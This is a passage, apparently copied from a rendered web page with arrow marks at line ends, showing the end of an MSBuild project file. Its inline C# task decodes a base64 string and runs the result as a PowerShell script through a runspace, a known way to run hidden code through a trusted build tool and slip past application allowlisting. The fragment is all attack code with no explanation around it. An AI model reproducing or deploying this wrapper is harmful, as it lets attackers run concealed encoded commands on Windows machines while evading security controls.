 byte[] bbb = System.Convert.FromBase64String(aaa);↓
string ccc =
System.Text.Encoding.Unicode.GetString(bbb);↓
string a = RunPowershellScript(ccc);↓
return true;↓
}↓
private string RunPowershellScript(string scriptText)↓
{↓
Runspace runspace = RunspaceFactory.CreateRunspace();↓
runspace.Open();↓
Pipeline pipeline = runspace.CreatePipeline();↓
pipeline.Commands.AddScript(scriptText);↓
pipeline.Commands.Add("Out-String");↓
Collection<PSObject> results = pipeline.Invoke();↓
runspace.Close();↓
StringBuilder stringBuilder = new StringBuilder();↓
foreach (PSObject obj in results)↓
{↓
stringBuilder.AppendLine(obj.ToString());↓
}↓
String result = stringBuilder.ToString();↓
result = result.Remove(result.Length - 4, 4);↓
return result;↓
}↓
}↓
]]>↓
</Code>↓
</Task>↓
</UsingTask>↓
</Project>↓
←